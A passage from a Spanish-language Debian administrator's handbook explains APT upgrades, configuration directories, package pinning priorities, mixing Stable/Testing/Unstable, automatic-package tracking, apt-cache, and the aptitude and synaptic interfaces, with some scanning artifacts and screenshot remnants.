Para indicarle a apt-get que utilice una distribución específica al buscar paquetes a actualizar debe utilizar la opción -t o --target-release seguido del nombre de la distribución que desea (por ejemplo: apt-get -t stable upgrade). Para evitar especificar esta opción cada vez que utilice apt-get puede agregar APT::Default-Release "stable"; al archivo /etc/apt/apt.conf. d/local.

Para actualizaciones más importantes, como el cambio de una versión mayor de Debian a la siguiente, necesita utilizar apt-get dist-upgrade (por «distribution upgrade»: «actualizar distribución»). Con esta instrucción, apt-get completará la actualización aún si tiene que eliminar algunos paquetes obsoletos o instalar nuevas dependencias. Esta también es la orden utilizada por los usuarios que trabajan diariamente con la versión *Unstable* de Debian y siguen su evolución día a día. Es tan simple que casi no necesita explicación: la reputación de APT está basada en esta excelente característica.

aptitude full-upgrade es la orden correspondiente para aptitude, aunque también reconoce dist-upgrade (pero es obsoleto).

# 6.2.4. Opciones de configuración

Además de los elementos de configuración ya mencionados es posible configurar ciertos aspectos de APT agregando directivas en un archivo del directorio /etc/apt/apt.conf.d/. Recuerde, por ejemplo, que APT puede indicarle a dpkg que ignore errores de conflictos de archivos especificando DPkg::Options { "--force-overwrite";}.

Si sólo puede acceder a la web a través de un proxy, agregue una línea como Acquire::http::pro xy "http://su-proxy:3128". Para un proxy FTP, utilice Acquire::ftp::proxy "ftp://su-proxy". Para descubrir más opciones de configuración, lea la página de manual apt.conf(5) con la orden man apt.conf (para detalles sobre las páginas de manual, revise la Sección [7.1.1,](#page-169-0) [«Páginas de](#page-169-1) [manual](#page-169-1)» página 140).

#### **VOLVER A LOS CIMIENTOS**

d

Directorios terminados con .

Cada vez más se utilizan directorios con el sufijo .d. Cada directorio representa un archivo de configuración repartido en múltiples archivos. En este sentido, todos los archivos en /etc/apt/apt.conf.d/ son instrucciones para la configuración de APT. APT los incluye en orden alfabético para que los últimos puedan modificar un elemento de configuración definido en los primeros.

Esta estructura le da cierta flexibilidad al administrador del equipo y a los desarrolladores de paquetes. De hecho, el administrador puede modificar fácilmente la configuración del software agregando un archivo prehecho en el directorio en cuestión sin tener que modificar un archivo existente. Los desarrolladores de paquetes utilizan el mismo enfoque cuando necesitan adaptar la configuración de otro software pare asegurar que pueda coexistir perfectamente con el suyo. La Normativa Debian prohíbe explícitamente modificar los archivos de configuración de otros paquetes — sólo los usuarios pueden hacerlo. Recuerde que durante la actualización de un paquete el usuario puede elegir la versión del archivo de configuración a mantener cuando se detectó una modificación. Cualquier modificación externa de un archivo dispararía dicho pedido, lo que molestaría al administrador que está seguro de no haber modificado nada.

Sin un directorio .d es imposible que un paquete externo modifique la configuración de un programa sin modificar su archivo de configuración. En su lugar, debe invitar al usuario a que lo haga por su cuenta y listar las operaciones a realizar en el archivo /usr/share/doc/paquete/README.Debian.

Dependiendo de la aplicación, el directorio .d puede ser utilizado directamente o administrado por un script externo que concatena todos los archivos para crear el archivo de configuración. Es importante ejecutar este script luego de cualquier cambio en ese directorio para que se tengan en cuenta las modificaciones más recientes. De la misma forma, es importante no trabajar directamente en el archivo de configuración creado automáticamente ya que se perdería todo en la siguiente ejecución del script. El método seleccionado (usar directamente el directorio .d o un archivo generado desde dicho directorio) está generalmente definido por limitaciones de implementación, pero en ambos casos las ganancias en cuanto a flexibilidad de la configuración más que compensan las pequeñas complicaciones que significan. El servidor de correo Exim 4 es un ejemplo del método en el que se genera el archivo: puede configurarse mediante varios archivos (/etc/exim4/conf.d/\*) que son concatenados en /var/lib/exim4/config.autogenerated mediante la orden updateexim4.conf.

#### 6.2.5. Gestión de prioridades de los paquetes

Uno de los aspectos más importantes en la configuración de APT es la gestión de las prioridades asociadas con cada origen de paquetes. Por ejemplo, podría desear extender una distribución con uno o dos paquetes más recientes de *Testing*, *Unstable* o *Experimental*. Es posible asignar una prioridad a cada paquete disponible (el mismo paquete puede tener varias prioridades según su versión o la distribución que lo provee). Estas prioridades influenciarán el comportamiento de APT: para cada paquete, siempre seleccionará la versión con la prioridad más alta (excepto si esta versión es anterior a la instalada y si su prioridad es menor a 1000).

APT define varias prioridades predeterminadas. Cada versión instalada de un paquete tiene una prioridad de 100. Una versión no instalada tiene una prioridad predeterminada de 500, pero puede saltar a 990 si es parte de la distribución destino (definida con la opción de línea de órdenes -t o la directiva de configuración APT::Default-Release).

Puede modificar las prioridades agregando elementos en el archivo /etc/apt/preferences con los nombres de los paquetes afectados, sus versiones, sus orígenes y sus nuevas prioridades.

APT nunca instalará una versión anterior de un paquete (esto es, un paquete cuyo número de versión sea menor al que está instalado actualmente) excepto si su prioridad es mayor a 1000. APT siempre instalará el paquete con la mayor prioridad que cumpla esta restricción. Si dos paquetes tienen la misma prioridad, APT instalará la más reciente (aquella cuya versión sea mayor). Si dos paquetes de la misma versión tienen la misma prioridad pero tienen diferente contenido, APT instalará la versión que no está instalada (se creó esta regla para cubrir los casos de la actualización de un paquete sin aumentar el número de revisión, que es generalmente necesario).

En términos más concretos, un paquete con prioridad menor a 0 nunca será instalado. Un paquete con una prioridad entre 0 y 100 sólo será instalado si no hay otra versión ya instalada del paquete. Con una prioridad entre 100 y 500, el paquete sólo será instalado si no hay otra versión más reciente instalada o disponible en otra distribución. Un paquete con prioridad entre 501 y 990 será instalado sólo si no hay una versión más nueva instalada o disponible en la distribución de destino. Con una prioridad entre 990 y 1000, el paquete será instalado a menos que la versión instalada sea mayor. Una prioridad mayor a 1000 siempre llevará a la instalación del paquete aún si ésto significa que APT instalará una versión anterior.

Cuando APT revisa /etc/apt/preferences primero tiene en cuenta las entradas más específicas (generalmente aquellas que especifiquen el paquete en cuestión), luego las más genéricas (incluyendo, por ejemplo, todos los paquetes de una distribución). Si existen varias entradas genéricas, utiliza la primera coincidencia. El criterio de selección disponible incluye el nombre del paquete y el origen que lo provee. Se identifica cada origen de paquetes por la información contenida en un archivo Release y que APT descarga junto con los archivos Packages. Especifica el origen (generalmente «Debian» para paquetes de las réplicas oficiales, pero también puede ser el nombre de una persona u organización para repositorios de terceros). También provee el nombre de la distribución (generalmente *Stable*, *Testing*, *Unstable* o *Experimental* para las distribuciones estándar que provee Debian) junto con su versión (por ejemplo, 5.0 para Debian *Lenny*). Revisemos su sintaxis a través de casos de estudio de este mecanismo más realistas.

#### **CASO ESPECÍFICO**

La prioridad de Experimental

Si agregó Experimental en su archivo sources.list, los paquetes correspondientes casi nunca serán instalados porque su prioridad APT predeterminada es 1. Este es, por supuesto, un caso específico diseñado para evitar que los usuarios instalen paquetes de Experimental por error. Los paquetes sólo pueden instalarse ejecutando aptitude install paquete/experimental solo los usuarios que ingresen esta orden saben los riesgos que están tomando. Es posible (aunque no recomendable) tratar los paquetes de Experimental como aquellos de otra distribución otorgándoles una prioridad de 500. Esto se logra con una entrada específica en /etc/apt/preferences:

Package: \* Pin: release a=experimental Pin-Priority: 500

Supongamos que sólo desea utilizar paquetes de la versión estable de Debian. Aquellos provistos en otras versiones no serían instalados a menos que sean pedidos explícitamente. Puede escribir las siguientes entradas en el archivo /etc/apt/preferences:

Package: \* Pin: release a=stable Pin-Priority: 900 Package: \* Pin: release o=Debian Pin-Priority: -10

a=stable define el nombre de la distribución elegida. o=Debian limita el alcance a los paquetes cuyo origen es «Debian».

Asumamos ahora que tiene un servidor con varios programas locales que dependen de la versión 5.14 de Perl y que desea asegurarse que las actualizaciones no instalarán otra versión del mismo. Puede utilizar la siguiente entrada:

Package: perl Pin: version 5.14\* Pin-Priority: 1001

La documentación de referencia para este archivo de configuración está disponible en la página de manual apt preferences(5) que puede ver con man apt preferences.



## 6.2.6. Trabajo con varias distribuciones

Siendo la herramienta maravillosa que apt-get es, es tentador elegir paquetes de otras distribuciones. Por ejemplo, luego de instalar un sistema *Stable* podría desear probar paquetes de software disponibles en *Testing* o *Unstable*sin desviarse demasiado del estado inicial del sistema.

Aún cuando ocasionamente encontrará problemas al mezclar paquetes de diferentes distribuciones apt-get gestionará muy bien su coexistencia y limitará los riesgos de manera muy efectiva. La mejor manera de proceder es listar todas las distribuciones utilizadas en /etc/apt/ sources.list (algunas personas siempre agregan las tres distribuciones, pero recuerde que *Unstable* está reservado para usuarios experimentados) y definir su distribución de referencia con el parámetro APT::Default-Release (revise la Sección [6.2.3](#page-143-0), [«Actualización del sistema](#page-143-1)» página 114).

Supongamos que su distribución de referencia es *Stable* pero que *Testing* y *Unstable* también aparecen listados en su archivo sources.list. En este caso, puede utilizar apt-get install paquete/testing para instalar un paquete de *Testing*. Si la instalación falla debido a alguna dependencia insatisfecha, permítale resolver esas dependencias dentro de *Testing* agregando el parámetro -t testing. Obviamente, lo mismo aplica a *Unstable*.

En esta situación, las actualizaciones (upgrade y dist-upgrade) se realizan dentro de *Stable* a excepción de los paquetes que ya fueron actualizados a otra distribución: éstos seguirán las actualizaciones disponibles en las otras distribuciones. Explicaremos este comportamiento con la ayuda de las prioridades predeterminadas de APT a continuación. No dude en utilizar aptcache policy (revise el recuadro) para verificar las prioridades otorgadas.

Todo gira alrededor del hecho de que APT considera sólo paquetes con una versión mayor o igual que la instalada (suponiendo que /etc/apt/preferences no ha sido usado para forzar prioridades superiores a 1000 para algunos paquetes).



Asumamos que instaló la versión 1 de un primer paquete de *Stable* y que las versiones 2 y 3 están disponibles en *Testing* y *Unstable* respectivamente. La versión instalada tiene una prioridad de 100, pero la versión disponible en *Stable* (la misma versión) tiene una prioridad de 990 (porque es parte de la versión de destino). Los paquetes en *Testing* y *Unstable* tienen una prioridad de 500 (la prioridad predeterminada para una versión no instalada). El ganador es, por lo tanto, la versión 1 con una prioridad de 990. El paquete «se mantiene en *Stable*».

Tomemos como ejemplo otro paquete cuya versión 2 fue instalada de *Testing*. La versión 1 está disponible en *Stable* y la versión 3 en *Unstable*. La versión 1 (de prioridad 990 — por lo tanto menor a 1000) es descartada porque es menor que la versión instalada. Esto deja sólo las versiones 2 y 3, ambas de prioridad 500. Frente a esta alternativa, APT selecciona la versión más nueva: la de

*Unstable*. Si no desea que un paquete de *Testing* actualice su versión a la de *Unstable*, debe asignar una prioridad menor a 500 (490 por ejemplo) a los paquetes que provengan de *Unstable*. Puede modificar /etc/apt/preferences de la siguiente forma:

Package: \* Pin: release a=unstable Pin-Priority: 490

## <span id="page-149-0"></span>6.2.7. Seguimiento de paquetes instalados automáticamente

<span id="page-149-1"></span>Una de las funcionalidades escenciales de apt-get (originalmente era específica de aptitude) es el rastreo de aquellos paquetes instalados únicamente debido a dependencias. Estos paquetes son llamados «automáticos» y generalmente incluyen bibliotecas.

Con esta información, cuado elimina paquetes, el gestor de paquetes puede calcular una lista de paquetes automáticos que ya no son necesarios (porque no hay paquetes «instalados manualmente» que dependan de ellos). apt-get autoremove se deshará de dichos paquetes. aptitude no posee esta orden porque los elimina automáticamente tan pronto como los identifica. Ambos programas incluyen un mensaje que enumera los paquetes afectados.

Es buen hábito marcar como automático cualquier paquete que no necesite directamente para que sea eliminado automáticamente cuando ya no sea necesario. apt-mark auto paquete marcará el paquete dado como automático mientras que apt-mark manual paquete realiza lo opuesto. aptitude markauto y aptitude unmarkauto funcionan de la misma forma, pero ofrecen más funcionalidad para markar varios paquetes simultáneamente (revise la Sección [6.4.1,](#page-151-0) «[aptitude](#page-151-1)» página 122). La interfaz interactiva para la consola de aptitude también facilita el revisar la «marca automática» en muchos paquetes.

Algunas personas podrían desear saber porqué un paquete instalado automáticamente está presente en el sistema. Para obtener esta información desde la línea de órdenes puede utilizar aptitude why paquete (apt-get no posee una funcionalidad similar):



paquetes en el sistema que debfoster no reconoce como paquetes requeridos serán mostrados en pantalla junto a una lista de sus dependencias. El programa luego ofrece la opción de eliminar el paquete (posiblemente junto a los que dependen de él), marcarlo como requerido explícitamente o ignorarlo temporalmente.

#### **6.3. La orden apt-cache**

La orden apt-cache puede mostrar gran parte de la información almacenada en la base de datos interna de APT. Esta información es una especie de caché ya que es obtenida de las diferentes fuentes definidas en el archivo sources.list. Esto ocurre durante la operación apt-get upd ate.



La orden apt-cache puede realizar búsquedas de paquete basándose en palabras clave con apt-cache search palabra\_clave. También puede mostrar las cabeceras de las versiones disponibles de un paquete con apt-cache show paquete. Esta orden provee la descripción de un paquete, sus dependencias, el nombre de su encargado, etc. Note que aptitude search y aptitude show trabajan de la misma manera.



```
Results 1-20:
100 % packagesearch - GUI for searching packages and viewing
    ► package information
98 % debtags - Enables support for package tags
94 % debian-goodies - Small toolbox-style utilities
93 % dpkg-awk - Gawk script to parse /var/lib/dpkg/{status,
    ➥ available} and Packages
93 % goplay - games (and more) package browser using DebTags
[...]
87 % apt-xapian-index - maintenance and search tools for a
    ➥ Xapian index of Debian packages
[...]
More terms: search debian searching strigi debtags bsearch
    ➥ libbsearch
More tags: suite::debian works-with::software:package role
    ➥ ::program interface::commandline implemented-in::c++
    \rightarrow admin::package-management use::analysing
`axi-cache more' will give more results
```
Algunas funcionalidades son menos utilizadas. Por ejemplo, apt-cache policy muestra las prioridades de los orígenes de paquete así como también las prioridades de paquetes individuales. Otro ejemplo es apt-cache dumpavail que muestra las cabeceras de todas las versiones disponibles de todos los paquetes. apt-cache pkgnames muestra una lista con todos los paquetes que aparecen al menos una vez en el caché.

#### **6.4. Interfaces: aptitude, synaptic**

APT es un programa en C++ cuyo código está principalmente en la biblioteca compartida lib apt-pkg. Utilizar una biblioteca compartida facilita la creación de interfaces de usuario ya que se puede reutilizar fácilmente el código que contiene la biblioteca. Históricamente apt-get fue sólo diseñado como una interfaz de pruebas para libapt-pkg, pero su éxito tiende a esconder este hecho.

#### <span id="page-151-0"></span>6.4.1. aptitude

<span id="page-151-1"></span>aptitude es un programa interactivo que puede utilizar en un modo semigráfico en una consola. Puede navegar la lista de paquetes instalados y disponibles, buscar toda la información disponible y seleccionar paquetes a instalar o eliminar. El programa está diseñado específicamente para que lo utilicen administradores, por lo que sus comportamientos predeterminados son mucho más inteligentes que los de apt-get y su interfaz es mucho más sencilla de entender.

| Actions Undo Package Resolver Search Options Views Help                                   |                           |               |  |  |  |
|-------------------------------------------------------------------------------------------|---------------------------|---------------|--|--|--|
| C-T: Menu ?: Help q: Quit u: Update g: Download/Install/Remove Pkgs                       |                           |               |  |  |  |
| Will free 9727 kB of disk spac<br>aptitude 0.6.8.2                                        |                           |               |  |  |  |
| Upgradable Packages (52)                                                                  |                           |               |  |  |  |
| --\ Installed Packages (604)                                                              |                           |               |  |  |  |
| --\ admin - Administrative utilities (install software, manage users, etc) (39)           |                           |               |  |  |  |
| --\ main - The main Debian archive (39)                                                   |                           |               |  |  |  |
| i A<br>adduser                                                                            | 3.113+nmu3                | 3.113+nmu3    |  |  |  |
| i A<br>apt-xapian-index                                                                   | 0.45                      | 0.45          |  |  |  |
| $\frac{i}{i}$ $\frac{1}{4}$<br>aptitude                                                   | $0.6.8.2 - 1$             | $0.6.8.2 - 1$ |  |  |  |
| aptitude-common                                                                           | $0.6.8.2 - 1$             | $0.6.8.2 - 1$ |  |  |  |
| i A<br>at                                                                                 | $3.1.13 - 2$ $3.1.13 - 2$ |               |  |  |  |
| ł.<br>base-passwd<br>i A                                                                  | 3.5.26                    | 3.5.26        |  |  |  |
| consolekit                                                                                | $0.4.5 - 3.1$             | $0.4.5 - 3.1$ |  |  |  |
| terminal-based package manager                                                            |                           |               |  |  |  |
| aptitude is a package manager with a number of useful features, including: a mutt-like    |                           |               |  |  |  |
| syntax for matching packages in a flexible manner, dselect-like persistence of user       |                           |               |  |  |  |
| actions, the ability to retrieve and display the Debian changelog of most packages, and a |                           |               |  |  |  |
| command-line mode similar to that of apt-get.                                             |                           |               |  |  |  |
| aptitude is also Y2K-compliant, non-fattening, naturally cleansing, and housebroken.      |                           |               |  |  |  |
| Homepage: http://aptitude.alioth.debian.org/                                              |                           |               |  |  |  |
|                                                                                           |                           |               |  |  |  |
|                                                                                           |                           |               |  |  |  |
|                                                                                           |                           |               |  |  |  |
|                                                                                           |                           |               |  |  |  |
|                                                                                           |                           |               |  |  |  |
|                                                                                           |                           |               |  |  |  |

Figura 6.1 El gestor de paquetes aptitude

Al iniciar, aptitude muestra una lista de todos los paquetes ordenados por estado (instalado, no instalado o instalado pero no disponible en las réplicas — otras secciones muestran tareas, paquetes virtuales y paquetes nuevos que aparecieron recientemente en las réplicas). Hay otras vistas disponibles para facilitar la navegación temática. En todos los casos, aptitude muestra en la pantalla una lista que combina las categorías y los paquetes. Las categorías están organizadas a través de una estructura de árbol cuyas ramas puede ser desdobladas o cerradas con las teclas Enter, [ y ]. Puede utilizar + para marcar un paquete para instalación, - para marcarlo para eliminación y \_ para purgarlo (note que también puede utiliziar estas teclas para categorías, en cuyo caso la acción correspondiente será aplicada a todos los paquetes en dicha categoría). u actualiza la lista de paquetes disponibles y Shift+u prepara una actualización global al sistema. g cambia la vista a un resumen de los cambios solicitados (y presione g nuevamente hará efectivos los cambios), y q sale de la vista actual. Si está en la vista inicial, esto cerrará definitivamente aptitude.

# **DOCUMENTACIÓN**

aptitude

Esta sección no cubre los detalles más específicos de utilizar aptitude, en general se dedica a darle un equipo de supervivencia para usarlo. aptitude está bastante bien documentado y recomendamos que utilice su manual completo disponible en el paquete aptitude-doc-en.

➨ <file:///usr/share/doc/aptitude/html/en/index.html>

Para buscar un paquete puede ingresar / seguido de un patrón de búsqueda. Este patrón buscará en los nombres de los paquetes pero también puede buscar en la descripción (si está precedido por ~d), la sección (con ~s) o a otras características que están detalladas en la documentación. Los mismos patrones pueden utilizarse para filtrar la lista de paquetes mostrados: presione la tecla l (como en *limitar*) e ingrese el patrón.

Administrar la «marca automática» de los paquetes Debian (revise la Sección [6.2.7](#page-149-0), «[Seguimiento](#page-149-1) [de paquetes instalados automáticamente»](#page-149-1) página 120) es muy sencillo con aptitude. Es posible navegar la lista de paquetes instalados y marcar paquetes como automáticos con Shift+m o eliminar la parca con la tecla m. Los «paquetes automáticos» están identificados con «A» en la lista de paquetes. Esta funcionalidad también ofrece una forma simple de visualizar los paquetes utilizados en un equipo, sin las bibliotecas y dependencias que no le interesan. El patrón relacionado que puede utilizar con l (para activar el modo de filtro) es ~i!~M. Especifica que sólo desea ver paquetes instalados (~i) que no están marcados como automáticos (!~M).



#### Administración de recomendaciones, sugerencias y tareas

Otra funcionalidad interesante de aptitude es el hecho de que respeta las recomendaciones entre paquetes al mismo tiempo que provee al usuario la opción de no instalarlas caso por caso. Por ejemplo, el paquete *gnome* recomienda *gdebi* (entre otros). Cuando selecciona para instalar al primero, el último también será seleccionado (y marcado como automático si no estaba instalado en el sistema). Presionar g lo hará evidente: *gdebi* aparecerá en la pantalla de resumen de acciones pendientes en la lista de paquetes instalados automáticamente para satisfacer dependencias. Sin embargo, puede decidir no instalarlo quitándolo de la selección de paquetes a instalar antes de confirmar las operaciones.

Note que esta funcionalidad de seguimiento de recomendaciones no funciona con actualizaciones. Por ejemplo, si una nueva versión de *gnome* recomienda un paquete que no estaba recomendado en la versión anterior, éste no será marcado para instalación. Sin embargo será mostrado en la pantalla de actualización para que el administrador pueda seleccionarlo para instalar.

También se tienen en cuenta las sugerencias entre paquetes pero adaptadas a su estado específico. Por ejemplo, ya que *gnome* sugiere *dia-gnome*, este último será mostrado en la pantalla de resumen de acciones pendientes (en la sección de paquetes sugeridos por otros paquetes). De esta forma es visto por el administrador que puede decidir si tomar en cuenta la sugerencia o no. Debido a que es sólo una sugerencia y no una dependencia o recomendación, no se seleccionará automáticamente al paquete — eso requiere intervención manual del usuario (por lo que el paquete no será marcado como automático).

En el mismo espíritu, recuerde que aptitude hace un uso inteligente del concepto de tarea. Como se muestran las tareas como categorías en las pantallas de listas de paquetes puede seleccionar para instalar o eliminar una tarea completa o navegar la lista de los paquetes incluidos en una tarea para seleccionar un subconjunto más pequeño.

#### Mejores algoritmos de resolución

Para concluir esta sección, resaltaremos que aptitude tiene algoritmos más elaborados para resolver situaciones difíciles comparado con apt-get. Cuando se requiere un conjunto de acciones y dicha combinación de acciones resultaría en un sistema incoherente, aptitude evalúa varios escenarios posibles y los presenta de más a menos relevante. Sin embargo, estos algoritmos no están exentos de fallos. Afortunadamente siempre existe la posibilidad de seleccionar manualmente las acciones a realizar. Cuando las acciones seleccionadas lleven a contradicciones, la parte superior de la pantalla mostrará la cantidad de paquetes «rotos» (puede ir directamente a dichos paquetes presionando b). Luego podrá construir manualmente una solución a los problemas encontrados. En particular, puede acceder a las diferentes versiones disponibles seleccionando el paquete con Enter. Si la selección de una de dichas versiones soluciona el problema, no debe dudar en utilizarla. Cuando reduzca el número de paquetes rotos a cero puede volver a la pantalla de resumen de acciones pendientes para una última revisión antes de aplicar los cambios.



#### 6.4.2. synaptic

synapyic es un gestor gráfico de paquetes para Debian que tiene una interfaz gráfica limpia y eficiente basada en GTK+/GNOME. Sus muchos filtros listos para utilizar proveen un acceso rápido a nuevos paquetes disponibles, paquetes instalados, paquetes para actualizar, paquetes

obsoletos y más. Si navega por estas listas puede seleccionar las operaciones a realizar en los paquetes (instalar, actualizar, eliminar, purgar); no se realizan inmediatamente estas operaciones sino que se las agrega a una lista de tareas. Un botón luego valida las operaciones y las ejecuta en conjunto.

| Edit Package Settings Help<br>File  |                                                                                                    | Synaptic Package Manager |                     |                                                      |
|-------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|---------------------|------------------------------------------------------|
| C<br>Mark All Upgrades<br>Reload    | d<br>Properties<br>Apply                                                                                                    | Quick filter             | Q Search            |                                                      |
| AIL                                 | Package<br>S                                                                                                    | <b>Installed Version</b> | Latest Version      | Description                                          |
| Installed                           | 58 © cpio                                                                                                    | $2.11 - 8$               | $2.11 + dfsq - 0.1$ | GNU cpio -- a program to manage archive:             |
